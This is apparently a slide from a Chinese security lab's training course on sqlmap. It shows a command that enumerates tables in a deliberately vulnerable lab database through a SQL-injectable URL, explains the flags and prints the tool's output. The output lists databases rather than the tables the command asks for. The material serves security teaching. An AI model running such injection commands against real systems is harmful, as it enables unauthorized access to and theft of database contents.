 sqlmap功能及应用
合天网安实验室
➢ 枚举数据表
python27 sqlmap.py -u "http://120.27.61.239:8080/vulnlab/sqli/index.php?id=1" -D
hetianlab --tables
● -D：上一步的数据库名
● --tables：枚举数据表
sqlmap
[14:19:46] [INFO] retrieved: '74cms'
[14:19:47] [INFO] retrieved: 'bee'
[14:19:47] [INFO] retrieved: 'damicms'
[14:19:47] [INFO] retrieved: 'hetianlab'
[14:19:47] [INFO] retrieved: 'isea'
[14:19:47] [INFO] retrieved: 'mysql'
[14:19:47] [INFO] retrieved: 'performance_schema'
[14:19:48] [INFO] retrieved: 'phpok'
[14:19:48] [INFO] retrieved: 'sys'
[14:19:48] [INFO] retrieved: 'tiny'
[14:19:48] [INFO] retrieved: 'tinyshop'
available databases [12]:
[*] 74cms
[*] bee
[*] damicms
[*] hetianlab
[*] information_schema
[*] isea
[*] mysql
[*] performance_schema
[*] phpok
[*] sys
[*] tiny
[*] tinyshop
[14:19:48] [INFO] fetched data logged to text files under 'C:\Users\84931\AppData\Local\sqlmap\output\120.27.61.239'
[14:19:48] [WARNING] you haven't updated sqlmap for more than 195 days!!!
[*] ending @ 14:19:48 /2020-09-09/